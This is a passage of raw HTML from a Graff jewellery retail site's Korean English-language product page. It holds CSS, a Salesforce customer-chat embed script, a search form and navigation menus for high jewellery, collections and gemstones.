d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_KR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_KR'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGE1523O_RGE1523">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="KR"
            data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/kr-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+82 02 2256 6818">
                <span class="h-dir--force-ltr b-phone">+82 02 2256 6818</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/kr-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
